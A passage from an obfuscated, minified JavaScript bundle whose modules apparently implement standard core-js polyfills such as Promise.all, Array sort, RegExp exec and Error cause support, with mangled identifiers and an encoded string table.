_0x10756d in _0x13384c)_0x1c548b(_0xbb300c,_0x10756d,_0x13384c[_0x10756d],_0x1d6612);return _0xbb300c;};},0x1888:function(_0x451201,_0x20a23b,_0x3d0980){var _0x318a0e=a2_0x45e123,_0x4fbf73=_0x3d0980(0x1976),_0x1875fe=_0x3d0980(0x117b),_0x2b121a=_0x3d0980(0x2229),_0x54139b=_0x3d0980(0x11f9),_0x17162f='WebAssembly',_0x2e6a2f=_0x1875fe[_0x17162f],_0x33aacf=0x7!==new Error('e',{'cause':0x7})[_0x318a0e(0x2b1)],_0x473a1d=function(_0x307bb4,_0x5bba58){var _0x5516d9={};_0x5516d9[_0x307bb4]=_0x54139b(_0x307bb4,_0x5bba58,_0x33aacf),_0x4fbf73({'global':!0x0,'constructor':!0x0,'arity':0x1,'forced':_0x33aacf},_0x5516d9);},_0x21a24c=function(_0x264f22,_0x4adbcf){if(_0x2e6a2f&&_0x2e6a2f[_0x264f22]){var _0x3b23a0={};_0x3b23a0[_0x264f22]=_0x54139b(_0x17162f+'.'+_0x264f22,_0x4adbcf,_0x33aacf),_0x4fbf73({'target':_0x17162f,'stat':!0x0,'constructor':!0x0,'arity':0x1,'forced':_0x33aacf},_0x3b23a0);}};_0x473a1d(_0x318a0e(0x21d),function(_0xdd997){return function(_0x168efd){return _0x2b121a(_0xdd997,this,arguments);};}),_0x473a1d(_0x318a0e(0x2dd),function(_0x558acd){return function(_0x43c133){return _0x2b121a(_0x558acd,this,arguments);};}),_0x473a1d('RangeError',function(_0x2fc391){return function(_0x5b6901){return _0x2b121a(_0x2fc391,this,arguments);};}),_0x473a1d('ReferenceError',function(_0x59c50d){return function(_0x1a3473){return _0x2b121a(_0x59c50d,this,arguments);};}),_0x473a1d('SyntaxError',function(_0x536446){return function(_0x4e91f1){return _0x2b121a(_0x536446,this,arguments);};}),_0x473a1d('TypeError',function(_0x50c005){return function(_0xf87885){return _0x2b121a(_0x50c005,this,arguments);};}),_0x473a1d(_0x318a0e(0x297),function(_0x23bb32){return function(_0x1f92ac){return _0x2b121a(_0x23bb32,this,arguments);};}),_0x21a24c(_0x318a0e(0x233),function(_0x14529c){return function(_0x40c308){return _0x2b121a(_0x14529c,this,arguments);};}),_0x21a24c(_0x318a0e(0x22d),function(_0x3c6b26){return function(_0xd4c7f1){return _0x2b121a(_0x3c6b26,this,arguments);};}),_0x21a24c('RuntimeError',function(_0x317525){return function(_0x528486){return _0x2b121a(_0x317525,this,arguments);};});},0x18af:function(_0x5d582a,_0x3d1b67,_0x3264b3){var _0x57e1f8=_0x3264b3(0x2167),_0x50373e=_0x3264b3(0x2543);_0x5d582a['exports']=function(_0x50a35e,_0x566b98,_0x288247,_0x2476fd){var _0x11f195=a2_0x19f0;try{return _0x2476fd?_0x566b98(_0x57e1f8(_0x288247)[0x0],_0x288247[0x1]):_0x566b98(_0x288247);}catch(_0x3a4e57){_0x50373e(_0x50a35e,_0x11f195(0x279),_0x3a4e57);}};},0x18e0:function(_0x4d0b32,_0x46cea0,_0x4e95ab){var _0x32a444=a2_0x45e123,_0x56a2fa=_0x4e95ab(0x1976),_0x11b002=_0x4e95ab(0x117b),_0x2e9cd2=_0x4e95ab(0x2409)[_0x32a444(0x2d2)];_0x56a2fa({'global':!0x0,'bind':!0x0,'enumerable':!0x0,'forced':_0x11b002['clearImmediate']!==_0x2e9cd2},{'clearImmediate':_0x2e9cd2});},0x18fb:function(_0x22ccd3){_0x22ccd3['exports']=!0x1;},0x1945:function(_0x16632b,_0x3dc601,_0xf74072){var _0x12e1cf=a2_0x45e123,_0xd608b5=_0xf74072(0x2023),_0x3548c6=_0xf74072(0x938),_0x33b4ac=_0xf74072(0x1331)['f'],_0x48d242=_0xd608b5(_0x12e1cf(0x26a)),_0x3ff2c0=Array[_0x12e1cf(0x2b3)];void 0x0===_0x3ff2c0[_0x48d242]&&_0x33b4ac(_0x3ff2c0,_0x48d242,{'configurable':!0x0,'value':_0x3548c6(null)}),_0x16632b['exports']=function(_0x51dcf8){_0x3ff2c0[_0x48d242][_0x51dcf8]=!0x0;};},0x1963:function(_0x104f53,_0x568e0a,_0x9be55){var _0x491a6b=_0x9be55(0x1976),_0x4a33ba=_0x9be55(0x255d),_0x3493f0=_0x9be55(0x245a),_0x22d35b=_0x9be55(0x179b),_0xea3ce4=_0x9be55(0x44f),_0x1f48b3=_0x9be55(0xa5c),_0x2a0d21=_0x9be55(0x219);_0x491a6b({'target':'Promise','stat':!0x0,'forced':_0x2a0d21},{'all':function(_0x286f4a){var _0x45885c=a2_0x19f0,_0x49acb=this,_0x19d1d7=_0x22d35b['f'](_0x49acb),_0x386fce=_0x19d1d7[_0x45885c(0x1d3)],_0xf79321=_0x19d1d7[_0x45885c(0x289)],_0x27379f=_0xea3ce4(function(){var _0x412191=_0x3493f0(_0x49acb['resolve']),_0x36412e=[],_0x3fdfef=0x0,_0x21ab3a=0x1;_0x1f48b3(_0x286f4a,function(_0x81770){var _0x1b1e5f=a2_0x19f0,_0x580c00=_0x3fdfef++,_0x581e02=!0x1;_0x21ab3a++,_0x4a33ba(_0x412191,_0x49acb,_0x81770)[_0x1b1e5f(0x261)](function(_0x17a350){_0x581e02||(_0x581e02=!0x0,_0x36412e[_0x580c00]=_0x17a350,--_0x21ab3a||_0x386fce(_0x36412e));},_0xf79321);}),--_0x21ab3a||_0x386fce(_0x36412e);});return _0x27379f[_0x45885c(0x2c0)]&&_0xf79321(_0x27379f['value']),_0x19d1d7['promise'];}});},0x1976:function(_0x425ed8,_0x24e192,_0x441100){var _0x3dc009=_0x441100(0x117b),_0x296576=_0x441100(0x1cb3)['f'],_0x30aebb=_0x441100(0x1a2b),_0xdd2e94=_0x441100(0x1ab8),_0x256922=_0x441100(0x24d9),_0x598a3b=_0x441100(0x1e3c),_0x1b76dc=_0x441100(0xaec);_0x425ed8['exports']=function(_0x233c7e,_0xb6e0a0){var _0x5dce8c=a2_0x19f0,_0x1f7ba5,_0x22e6be,_0x5b7d77,_0x4bd387,_0x13d445,_0x489c9b,_0x2151c0=_0x233c7e[_0x5dce8c(0x260)],_0x4ffea9=_0x233c7e[_0x5dce8c(0x1e7)],_0x3f4268=_0x233c7e[_0x5dce8c(0x20f)];if(_0x22e6be=_0x4ffea9?_0x3dc009:_0x3f4268?_0x3dc009[_0x2151c0]||_0x256922(_0x2151c0,{}):_0x3dc009[_0x2151c0]&&_0x3dc009[_0x2151c0]['prototype'],_0x22e6be)for(_0x5b7d77 in _0xb6e0a0){if(_0x13d445=_0xb6e0a0[_0x5b7d77],_0x233c7e[_0x5dce8c(0x28a)]?(_0x489c9b=_0x296576(_0x22e6be,_0x5b7d77),_0x4bd387=_0x489c9b&&_0x489c9b[_0x5dce8c(0x2dc)]):_0x4bd387=_0x22e6be[_0x5b7d77],_0x1f7ba5=_0x1b76dc(_0x4ffea9?_0x5b7d77:_0x2151c0+(_0x3f4268?'.':'#')+_0x5b7d77,_0x233c7e['forced']),!_0x1f7ba5&&void 0x0!==_0x4bd387){if(typeof _0x13d445==typeof _0x4bd387)continue;_0x598a3b(_0x13d445,_0x4bd387);}(_0x233c7e[_0x5dce8c(0x1c1)]||_0x4bd387&&_0x4bd387['sham'])&&_0x30aebb(_0x13d445,_0x5dce8c(0x1c1),!0x0),_0xdd2e94(_0x22e6be,_0x5b7d77,_0x13d445,_0x233c7e);}};},0x1a1a:function(_0x17ad08,_0x15018a,_0x36d66f){var _0xb18978=_0x36d66f(0x255d),_0x2bde41=_0x36d66f(0x2167),_0x58a30e=_0x36d66f(0x1325),_0x38ae77=_0x36d66f(0x11e0),_0x1c75e5=_0x36d66f(0x1c9b),_0x8cd232=TypeError;_0x17ad08['exports']=function(_0x2cf455,_0x5af919){var _0x51139e=a2_0x19f0,_0x4175a6=_0x2cf455[_0x51139e(0x1d2)];if(_0x58a30e(_0x4175a6)){var _0xd9e6de=_0xb18978(_0x4175a6,_0x2cf455,_0x5af919);return null!==_0xd9e6de&&_0x2bde41(_0xd9e6de),_0xd9e6de;}if('RegExp'===_0x38ae77(_0x2cf455))return _0xb18978(_0x1c75e5,_0x2cf455,_0x5af919);throw new _0x8cd232('RegExp#exec\x20called\x20on\x20incompatible\x20receiver');};},0x1a2b:function(_0x78a68d,_0x31a753,_0x43e32a){var _0x12339d=a2_0x45e123,_0x49bd53=_0x43e32a(0xe8c),_0x26c293=_0x43e32a(0x1331),_0x44a89c=_0x43e32a(0x1b44);_0x78a68d[_0x12339d(0x2ac)]=_0x49bd53?function(_0x2463bc,_0x3768be,_0x3a934c){return _0x26c293['f'](_0x2463bc,_0x3768be,_0x44a89c(0x1,_0x3a934c));}:function(_0x3064c8,_0x13319e,_0x2823ac){return _0x3064c8[_0x13319e]=_0x2823ac,_0x3064c8;};},0x1a32:function(_0x38c01e,_0x347e82,_0x4d8c44){var _0x48cb2d=a2_0x45e123,_0x17338c=_0x4d8c44(0x2520),_0x3066da=_0x4d8c44(0x245a);_0x38c01e[_0x48cb2d(0x2ac)]=function(_0x4224b8,_0x2587f9,_0x13fa39){try{return _0x17338c(_0x3066da(Object['getOwnPropertyDescriptor'](_0x4224b8,_0x2587f9)[_0x13fa39]));}catch(_0x43955b){}};},0x1a6b:function(_0x280424){var _0x5a9823=a2_0x45e123;_0x280424[_0x5a9823(0x2ac)]='function'==typeof Bun&&Bun&&_0x5a9823(0x1e8)==typeof Bun['version'];},0x1a6d:function(_0x5ef22f,_0x3eb1fc,_0x22ba1b){var _0x6b0b62=a2_0x45e123,_0x3f2b73=_0x22ba1b(0x24b0);_0x5ef22f['exports']=/web0s(?!.*chrome)/i[_0x6b0b62(0x258)](_0x3f2b73);},0x1a91:function(_0x11871c,_0x2aeac1,_0xe3875a){var _0x2a332c=_0xe3875a(0xe8c),_0x14a269=_0xe3875a(0x21ee),_0x5076ff=_0xe3875a(0x1331),_0x1321c0=_0xe3875a(0x2167),_0x5e39ec=_0xe3875a(0x1515),_0x4c1332=_0xe3875a(0x430);_0x2aeac1['f']=_0x2a332c&&!_0x14a269?Object['defineProperties']:function(_0x5b4081,_0x4eb962){_0x1321c0(_0x5b4081);var _0x29b12b,_0x5f22c0=_0x5e39ec(_0x4eb962),_0x3d0a13=_0x4c1332(_0x4eb962),_0x34f2b4=_0x3d0a13['length'],_0x3011ac=0x0;while(_0x34f2b4>_0x3011ac)_0x5076ff['f'](_0x5b4081,_0x29b12b=_0x3d0a13[_0x3011ac++],_0x5f22c0[_0x29b12b]);return _0x5b4081;};},0x1aa7:function(_0xa7f473){var _0x23c1c7=String;_0xa7f473['exports']=function(_0x1136ca){try{return _0x23c1c7(_0x1136ca);}catch(_0x3af72c){return'Object';}};},0x1ab5:function(_0x236aa1){var _0xbfcf7f=a2_0x45e123,_0x40c9b9=TypeError,_0x422a1d=0x1fffffffffffff;_0x236aa1[_0xbfcf7f(0x2ac)]=function(_0x56f2a1){var _0x1264e5=_0xbfcf7f;if(_0x56f2a1>_0x422a1d)throw _0x40c9b9(_0x1264e5(0x210));return _0x56f2a1;};},0x1ab8:function(_0x19812e,_0x5d5974,_0x2d3a37){var _0x2c7cd4=a2_0x45e123,_0x42eea8=_0x2d3a37(0x1325),_0x37b77b=_0x2d3a37(0x1331),_0x40504e=_0x2d3a37(0x11b),_0xbd86c5=_0x2d3a37(0x24d9);_0x19812e[_0x2c7cd4(0x2ac)]=function(_0x3d5d3c,_0x5e74ad,_0x13d2f9,_0x2e415f){var _0x1edbe2=_0x2c7cd4;_0x2e415f||(_0x2e415f={});var _0x5b3330=_0x2e415f['enumerable'],_0x4a87b8=void 0x0!==_0x2e415f[_0x1edbe2(0x266)]?_0x2e415f[_0x1edbe2(0x266)]:_0x5e74ad;if(_0x42eea8(_0x13d2f9)&&_0x40504e(_0x13d2f9,_0x4a87b8,_0x2e415f),_0x2e415f[_0x1edbe2(0x1e7)])_0x5b3330?_0x3d5d3c[_0x5e74ad]=_0x13d2f9:_0xbd86c5(_0x5e74ad,_0x13d2f9);else{try{_0x2e415f['unsafe']?_0x3d5d3c[_0x5e74ad]&&(_0x5b3330=!0x0):delete _0x3d5d3c[_0x5e74ad];}catch(_0x519bca){}_0x5b3330?_0x3d5d3c[_0x5e74ad]=_0x13d2f9:_0x37b77b['f'](_0x3d5d3c,_0x5e74ad,{'value':_0x13d2f9,'enumerable':!0x1,'configurable':!_0x2e415f['nonConfigurable'],'writable':!_0x2e415f['nonWritable']});}return _0x3d5d3c;};},0x1afe:function(_0x31ab53,_0x39b6de,_0x8ed802){var _0x3ccaa0=a2_0x45e123,_0x1527be=_0x8ed802(0x1976),_0x57d906=_0x8ed802(0x2520),_0x10ee6e=_0x8ed802(0x245a),_0x556b8c=_0x8ed802(0x2315),_0x375dc=_0x8ed802(0x1836),_0x1ebb57=_0x8ed802(0x11fe),_0x4be0de=_0x8ed802(0x28f),_0x136ac2=_0x8ed802(0x234f),_0x17216a=_0x8ed802(0x1188),_0x5852d5=_0x8ed802(0x11f6),_0x5b2367=_0x8ed802(0x2282),_0x556454=_0x8ed802(0xc82),_0x3a2fce=_0x8ed802(0x1cdc),_0x3feedd=_0x8ed802(0x23c8),_0x29eb3f=[],_0x103a29=_0x57d906(_0x29eb3f['sort']),_0x243705=_0x57d906(_0x29eb3f[_0x3ccaa0(0x2bf)]),_0x490a56=_0x136ac2(function(){_0x29eb3f['sort'](void 0x0);}),_0x5be011=_0x136ac2(function(){_0x29eb3f['sort'](null);}),_0x265d2b=_0x5852d5(_0x3ccaa0(0x2af)),_0x399cbe=!_0x136ac2(function(){var _0x254645=_0x3ccaa0;if(_0x3a2fce)return _0x3a2fce<0x46;if(!(_0x5b2367&&_0x5b2367>0x3)){if(_0x556454)return!0x0;if(_0x3feedd)return _0x3feedd<0x25b;var _0x2ff3c7,_0x4914ad,_0x48019b,_0x465483,_0x16a0e5='';for(_0x2ff3c7=0x41;_0x2ff3c7<0x4c;_0x2ff3c7++){switch(_0x4914ad=String[_0x254645(0x1dd)](_0x2ff3c7),_0x2ff3c7){case 0x42:case 0x45:case 0x46:case 0x48:_0x48019b=0x3;break;case 0x44:case 0x47:_0x48019b=0x4;break;default:_0x48019b=0x2;}for(_0x465483=0x0;_0x465483<0x2f;_0x465483++)_0x29eb3f['push']({'k':_0x4914ad+_0x465483,'v':_0x48019b});}for(_0x29eb3f['sort'](function(_0x342b36,_0x4580a8){return _0x4580a8['v']-_0x342b36['v'];}),_0x465483=0x0;_0x465483<_0x29eb3f['length'];_0x465483++)_0x4914ad=_0x29eb3f[_0x465483]['k'][_0x254645(0x200)](0x0),_0x16a0e5['charAt'](_0x16a0e5['length']-0x1)!==_0x4914ad&&(_0x16a0e5+=_0x4914ad);return'DGBEFHACIJK'!==_0x16a0e5;}}),_0x5821c1=_0x490a56||!_0x5be011||!_0x265d2b||!_0x399cbe,_0x3e38b0=function(_0x3a98e9){return function(_0xed8245,_0x355024){return void 0x0===_0x355024?-0x1:void 0x0===_0xed8245?0x1:void 0x0!==_0x3a98e9?+_0x3a98e9(_0xed8245,_0x355024)||0x0:_0x4be0de(_0xed8245)>_0x4be0de(_0x355024)?0x1:-0x1;};};_0x1527be({'target':'Array','proto':!0x0,'forced':_0x5821c1},{'sort':function(_0x4e27e0){void 0x0!==_0x4e27e0&&_0x10ee6e(_0x4e27e0);var _0x4fe627=_0x556b8c(this);if(_0x399cbe)return void 0x0===_0x4e27e0?_0x103a29(_0x4fe627):_0x103a29(_0x4fe627,_0x4e27e0);var _0x21e02d,_0x5f202f,_0x19c646=[],_0x5307f2=_0x375dc(_0x4fe627);for(_0x5f202f=0x0;_0x5f202f<_0x5307f2;_0x5f202f++)_0x5f202f in _0x4fe627&&_0x243705(_0x19c646,_0x4fe627[_0x5f202f]);_0x17216a(_0x19c646,_0x3e38b0(_0x4e27e0)),_0x21e02d=_0x375dc(_0x19c646),_0x5f202f=0x0;while(_0x5f202f<_0x21e02d)_0x4fe627[_0x5f202f]=_0x19c646[_0x5f202f++];while(_0x5f202f<_0x5307f2)_0x1ebb57(_0x4fe627,_0x5f202f++);return _0x4fe627;}});},0x1b15:function(_0x347314,_0x4ad1a5,_0x145250){var _0x3b06ed=a2_0x45e123,_0x4baf96=_0x145250(0x2520),_0x72f859=_0x145250(0x1118),_0x265b88=_0x145250(0x1325),_0x256c15=_0x145250(0x11e0),_0x4c9038=_0x145250(0x28f),_0x448377=_0x4baf96([][_0x3b06ed(0x2bf)]);_0x347314['exports']=function(_0x2d4932){if(_0x265b88(_0x2d4932))return _0x2d4932;if(_0x72f859(_0x2d4932)){for(var _0x318acc=_0x2d4932['length'],_0x21be53=[],_0x973487=0x0;_0x973487<_0x318acc;_0x973487++){var _0x437024=_0x2d4932[_0x973487];'string'==typeof _0x437024?_0x448377(_0x21be53,_0x437024):'number'!=typeof _0x437024&&'Number'!==_0x256c15(_0x437024)&&'String'!==_0x256c15(_0x437024)||_0x448377(_0x21be53,_0x4c9038(_0x437024));}var _0x2f02f3=_0x21be53['length'],_0x477b57=!0x0;return function(_0x3a2c15,_0x5723fd){if(_0x477b57)return _0x477b57=!0x1,_0x5723fd;if(_0x72f859(this))return _0x5723fd;for(var _0x2a36a7=0x0;_0x2a36a7<_0x2f02f3;_0x2a36a7++)if(_0x21be53[_0x2a36a7]===_0x3a2c15)return _0x5723fd;};}};},0x1b2b:function(_0x5720c4,_0x158e18,_0x416314){var _0x57d800=a2_0x45e123,_0x264bdd=_0x416314(0x85c),_0x30f051=_0x416314(0x1325),_0x56db13=_0x416314(0x11e0),_0x498be4=_0x416314(0x2023),_0x55c20b=_0x498be4('toStringTag'),_0x1c454b=Object,_0x32ad0b=_0x57d800(0x1e9)===_0x56db13((function(){return arguments;}())),_0x32416f=function(_0x55fd80,_0x330528){try{return _0x55fd80[_0x330528];}catch(_0xf68c85){}};_0x5720c4['exports']=_0x264bdd?_0x56db13:function(_0x37d7ad){var _0x3e21ab=_0x57d800,_0x39b9d3,_0x340069,_0xf1387f;return void 0x0===_0x37d7ad?_0x3e21ab(0x2c1):null===_0x37d7ad?_0x3e21ab(0x1da):'string'==typeof(_0x340069=_0x32416f(_0x39b9d3=_0x1c454b(_0x37d7ad),_0x55c20b))?_0x340069:_0x32ad0b?_0x56db13(_0x39b9d3):'Object'===(_0xf1387f=_0x56db13(_0x39b9d3))&&_0x30f051(_0x39b9d3['callee'])?_0x3e21ab(0x1e9):_0xf1387f;};},0x1b39:function(_0x5b74e5,_0x9e72b7,_0x12718f){var _0x1c34c1=a2_0x45e123,_0xadb752=_0x12718f(0xad9),_0x17e24a=_0x12718f(0x2f5);_0x5b74e5[_0x1c34c1(0x2ac)]=function(_0x5704b5){var _0x243612=_0x1c34c1,_0x3a6dac=_0xadb752(_0x5704b5,_0x243612(0x1e8));return _0x17e24a(_0x3a6dac)?_0x3a6dac:_0x3a6dac+'';};},0x1b44:function(_0x274c7a){_0x274c7a['exports']=function(_0x36dc54,_0xceff27){return{'enumerable':!(0x1&_0x36dc54),'configurable':!(0x2&_0x36dc54),'writable':!(0x4&_0x36dc54),'value':_0xceff27};};},0x1b80:function(_0x2badb8,_0x4d3a10,_0x26f395){var _0x19c581=a2_0x45e123,_0x11ce9f=_0x26f395(0x118f);_0x2badb8['exports']=_0x11ce9f&&!Symbol[_0x19c581(0x1c1)]&&_0x19c581(0x2d3)==typeof Symbol['iterator'];},0x1b8f:function(_0x5307d6,_0x161e12,_0x271ea2){var _0x5ef6ba=a2_0x45e123,_0x3a3eec=_0x271ea2(0x2520),_0x469ee5=_0x271ea2(0x234f),_0x2ef2ff=_0x271ea2(0x11e0),_0x9fceda=Object,_0x1f53a5=_0x3a3eec(''[_0x5ef6ba(0x2e5)]);_0x5307d6[_0x5ef6ba(0x2ac)]=_0x469ee5(function(){return!_0x9fceda('z')['propertyIsEnumerable'](0x0);})?function(_0x2f0a5b){var _0x2b4099=_0x5ef6ba;return _0x2b4099(0x1f8)===_0x2ef2ff(_0x2f0a5b)?_0x1f53a5(_0x2f0a5b,''):_0x9fceda(_0x2f0a5b);}:_0x9fceda;},0x1ba8:function(_0x1fe63a,_0x55cd93,_0x5cb576){var _0x10173f=_0x5cb576(0x1132)['has'];_0x1fe63a['exports']=function(_0x196f69){return _0x10173f(_0x196f69),_0x196f69;};},0x1c7a:function(_0x14e9f8,_0x3025de,_0x1c8104){var _0x4a5456=a2_0x45e123,_0x422d86=_0x1c8104(0x204),_0x4bc852=_0x1c8104(0x2380);_0x14e9f8['exports']=!_0x422d86&&!_0x4bc852&&'object'==typeof window&&_0x4a5456(0x22a)==typeof document;},0x1c9b:function(_0x27c96d,_0x4959b6,_0x48552c){var _0x5f2cc4=a2_0x45e123,_0x4f8e06=_0x48552c(0x255d),_0x1697c8=_0x48552c(0x2520),_0xe0bcae=_0x48552c(0x28f),_0x44b7c8=_0x48552c(0x1f2b),_0x2aeb01=_0x48552c(0x20ed),_0x3d1524=_0x48552c(0x1671),_0xda1dd8=_0x48552c(0x938),_0x3a1962=_0x48552c(0x49d)[_0x5f2cc4(0x28d)],_0x1fdeec=_0x48552c(0xe33),_0x381c5d=_0x48552c(0x226e),_0x14526a=_0x3d1524(_0x5f2cc4(0x1c5),String['prototype']['replace']),_0x210659=RegExp[_0x5f2cc4(0x2b3)][_0x5f2cc4(0x1d2)],_0x2b995d=_0x210659,_0x5567f8=_0x1697c8(''[_0x5f2cc4(0x200)]),_0x4b9988=_0x1697c8(''[_0x5f2cc4(0x2bc)]),_0x384755=_0x1697c8(''[_0x5f2cc4(0x2cf)]),_0x1fabc5=_0x1697c8(''[_0x5f2cc4(0x27b)]),_0x482a20=(function(){var _0x1b4739=_0x5f2cc4,_0x2e604d=/a/,_0x29c93f=/b*/g;return _0x4f8e06(_0x210659,_0x2e604d,'a'),_0x4f8e06(_0x210659,_0x29c93f,'a'),0x0!==_0x2e604d[_0x1b4739(0x1d6)]||0x0!==_0x29c93f[_0x1b4739(0x1d6)];}()),_0x4a3102=_0x2aeb01['BROKEN_CARET'],_0x28ec2d=void 0x0!==/()??/['exec']('')[0x1],_0x41770b=_0x482a20||_0x28ec2d||_0x4a3102||_0x1fdeec||_0x381c5d;_0x41770b&&(_0x2b995d=function(_0x487f56){var _0x1215d5=_0x5f2cc4,_0x5a2378,_0x51b1f3,_0x1b7a0b,_0x187abe,_0x12a25a,_0x48b57b,_0x703ad8,_0x1b354f=this,_0x31174b=_0x3a1962(_0x1b354f),_0xd1ee21=_0xe0bcae(_0x487f56),_0x41acf7=_0x31174b[_0x1215d5(0x275)];if(_0x41acf7)return _0x41acf7[_0x1215d5(0x1d6)]=_0x1b354f['lastIndex'],_0x5a2378=_0x4f8e06(_0x2b995d,_0x41acf7,_0xd1ee21),_0x1b354f['lastIndex']=_0x41acf7[_0x1215d5(0x1d6)],_0x5a2378;var _0x59932b=_0x31174b[_0x1215d5(0x235)],_0x25c8c4=_0x4a3102&&_0x1b354f[_0x1215d5(0x1c9)],_0x3f5fd6=_0x4f8e06(_0x44b7c8,_0x1b354f),_0x231253=_0x1b354f[_0x1215d5(0x246)],_0x587a50=0x0,_0x5cbfe9=_0xd1ee21;if(_0x25c8c4&&(_0x3f5fd6=_0x384755(_0x3f5fd6,'y',''),-0x1===_0x4b9988(_0x3f5fd6,'g')&&(_0x3f5fd6+='g'),_0x5cbfe9=_0x1fabc5(_0xd1ee21,_0x1b354f['lastIndex']),_0x1b354f[_0x1215d5(0x1d6)]>0x0&&(!_0x1b354f[_0x1215d5(0x1f4)]||_0x1b354f['multiline']&&'\x0a'!==_0x5567f8(_0xd1ee21,_0x1b354f[_0x1215d5(0x1d6)]-0x1))&&(_0x231253='(?:\x20'+_0x231253+')',_0x5cbfe9='\x20'+_0x5cbfe9,_0x587a50++),_0x51b1f3=new RegExp(_0x1215d5(0x239)+_0x231253+')',_0x3f5fd6)),_0x28ec2d&&(_0x51b1f3=new RegExp('^'+_0x231253+_0x1215d5(0x2cd),_0x3f5fd6)),_0x482a20&&(_0x1b7a0b=_0x1b354f[_0x1215d5(0x1d6)]),_0x187abe=_0x4f8e06(_0x210659,_0x25c8c4?_0x51b1f3:_0x1b354f,_0x5cbfe9),_0x25c8c4?_0x187abe?(_0x187abe[_0x1215d5(0x20d)]=_0x1fabc5(_0x187abe['input'],_0x587a50),_0x187abe[0x0]=_0x1fabc5(_0x187abe[0x0],_0x587a50),_0x187abe['index']=_0x1b354f['lastIndex'],_0x1b354f['lastIndex']+=_0x187abe[0x0][_0x1215d5(0x242)]):_0x1b354f['lastIndex']=0x0:_0x482a20&&_0x187abe&&(_0x1b354f[_0x1215d5(0x1d6)]=_0x1b354f['global']?_0x187abe['index']+_0x187abe[0x0][_0x1215d5(0x242)]:_0x1b7a0b),_0x28ec2d&&_0x187abe&&_0x187abe[_0x1215d5(0x242)]>0x1&&_0x4f8e06(_0x14526a,_0x187abe[0x0],_0x51b1f3,function(){var _0x25ab52=_0x1215d5;for(_0x12a25a=0x1;_0x12a25a<arguments[_0x25ab52(0x242)]-0x2;_0x12a25a++)void 0x0===arguments[_0x12a25a]&&(_0x187abe[_0x12a25a]=void 0x0);}),_0x187abe&&_0x59932b){for(_0x187abe[_0x1215d5(0x235)]=_0x48b57b=_0xda1dd8(null),_0x12a25a=0x0;_0x12a25a<_0x59932b['length'];_0x12a25a++)_0x703ad8=_0x59932b[_0x12a25a],_0x48b57b[_0x703ad8[0x0]]=_0x187abe[_0x703ad8[0x1]];}return _0x187abe;}),_0x27c96d['exports']=_0x2b995d;},0x1cb3:function(_0x34b545,_0x3c2eb7,_0x338519){var _0x4338ea=a2_0x45e123,_0x1f11bb=_0x338519(0xe8c),_0x206deb=_0x338519(0x255d),_0x2fb1b6=_0x338519(0x2245),_0x2773bc=_0x338519(0x1b44),_0x378050=_0x338519(0x1515),_0x1efe2a=_0x338519(0x1b39),_0x4075f9=_0x338519(0x2451),_0x3d0445=_0x338519(0x171d),_0x5692e7=Object[_0x4338ea(0x226)];_0x3c2eb7['f']=_0x1f11bb?_0x5692e7:function(_0x397e0e,_0x56e0c8){if(_0x397e0e=_0x378050(_0x397e0e),_0x56e0c8=_0x1efe2a(_0x56e0c8),_0x3d0445)try{return _0x5692e7(_0x397e0e,_0x56e0c8);}catch(_0x48d5cc){}if(_0x4075f9(_0x397e0e,_0x56e0c8))return _0x2773bc(!_0x206deb(_0x2fb1b6['f'],_0x397e0e,_0x56e0c8),_0x397e0e[_0x56e0c8]);};},0x1cdc:function(_0x3a4f24,_0x3ca0e0,_0xc27c39){var _0x3f3ee2=a2_0x45e123,_0x289266,_0x11444b,_0x9c4f00=_0xc27c39(0x117b),_0x40afb8=_0xc27c39(0x24b0),_0x59148f=_0x9c4f00[_0x3f3ee2(0x2cb)],_0x561a88=_0x9c4f00['Deno'],_0x255244=_0x59148f&&_0x59148f['versions']||_0x561a88&&_0x561a88[_0x3f3ee2(0x1f2)],_0x530a32=_0x255244&&_0x255244['v8'];_0x530a32&&(_0x289266=_0x530a32[_0x3f3ee2(0x2e5)]('.'),_0x11444b=_0x289266[0x0]>0x0&&_0x289266[0x0]<0x4?0x1:+(_0x289266[0x0]+_0x289266[0x1])),!_0x11444b&&_0x40afb8&&(_0x289266=_0x40afb8[_0x3f3ee2(0x2e9)](/Edge\/(\d+)/),(!_0x289266||_0x289266[0x1]>=0x4a)&&(_0x289266=_0x40afb8['match'](/Chrome\/(\d+)/),_0x289266&&(_0x11444b=+_0x289266[0x1]))),_0x3a4f24[_0x3f3ee2(0x2ac)]=_0x11444b;},0x1ce8:function(_0x6fdc32){var _0x4feb5a=a2_0x45e123;_0x6fdc32[_0x4feb5a(0x2ac)]={'CSSRuleList':0x0,'CSSStyleDeclaration':0x0,'CSSValueList':0x0,'ClientRectList':0x0,'DOMRectList':0x0,'DOMStringList':0x0,'DOMTokenList':0x1,'DataTransferItemList':0x0,'FileList':0x0,'HTMLAllCollection':0x0,'HTMLCollection':0x0,'HTMLFormElement':0x0,'HTMLSelectElement':0x0,'MediaList':0x0,'MimeTypeArray':0x0,'NamedNodeMap':0x0,'NodeList':0x1,'PaintRequestList':0x0,'Plugin':0x0,'PluginArray':0x0,'SVGLengthList':0x0,'SVGNumberList':0x0,'SVGPathSegList':0x0,'SVGPointList':0x0,'SVGStringList':0x0,'SVGTransformList':0x0,'SourceBufferList':0x0,'StyleSheetList':0x0,'TextTrackCueList':0x0,'TextTrackList':0x0,'TouchList':0x0};},0x1d1c:function(_0x420fca){var _0x35df88=a2_0x45e123;_0x420fca['exports']=_0x35df88(0x2d5);},0x1d29:function(_0xe6430c,_0x239d69,_0x28eeab){var _0x75b895=a2_0x45e123,_0x547161=_0x28eeab(0xe8c),_0x3a8214=_0x28eeab(0xe33),_0x3583c5=_0x28eeab(0x11e0),_0x16a9ac=_0x28eeab(0x83a),_0x2486a3=_0x28eeab(0x49d)['get'],_0xcab523=RegExp['prototype'],_0x34aa77=TypeError;_0x547161&&_0x3a8214&&_0x16a9ac(_0xcab523,_0x75b895(0x2e2),{'configurable':!0x0,'get':function(){var _0x1b6e2f=_0x75b895;if(this!==_0xcab523){if(_0x1b6e2f(0x1f9)===_0x3583c5(this))return!!_0x2486a3(this)['dotAll'];throw new _0x34aa77(_0x1b6e2f(0x245));}}});},0x1d34:function(_0x2abfef,_0x52bb6e,_0x4a5812){var _0x1a4414=_0x4a5812(0x11e0),_0x12bba9=_0x4a5812(0x2520);_0x2abfef['exports']=function(_0x135a96){var _0x2a48f3=a2_0x19f0;if(_0x2a48f3(0x22f)===_0x1a4414(_0x135a96))return _0x12bba9(_0x135a96);};},0x1d47:function(_0x1f0ba6,_0xa6f427,_0x53c48c){var 